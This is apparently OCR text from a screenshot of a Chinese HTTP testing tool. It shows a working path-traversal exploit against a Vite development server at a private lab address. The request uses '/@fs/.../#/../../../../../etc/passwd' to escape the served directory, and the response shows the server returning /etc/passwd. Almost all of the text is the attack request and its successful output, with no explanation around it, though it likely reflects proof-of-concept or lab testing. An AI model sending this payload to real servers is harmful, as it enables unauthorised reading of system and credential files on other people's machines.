 发送请求
强制 HTTPS
历史
爆破示例
生成 Yaml 模
Request
数据包扫描
美化
热加载
构造请求
1 GET /@fs/opt/vite-project/#/../../../../../etc/passwd HTTP/1.1
2 Host ? : 192.168.91.128:5173
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
135.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
8
9
2930bytes / 1ms
美化
编码
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Vary: Origin
3 Content-Type:
4 Last-Modified: Wed, 26 Feb 2025 13:02:48 GMT
5 ETag: W/"2930-1740574968484"
6 Cache-Control: no-cache
7 Date: Sun, 27 Apr 2025 09:42:54 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10 Content-Length: 2930
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
远端地址:192.168.91.128:5173; 响
应时间:1ms; 总耗时:3ms; URL:htt
p://192.168.91.128:5173/@fs...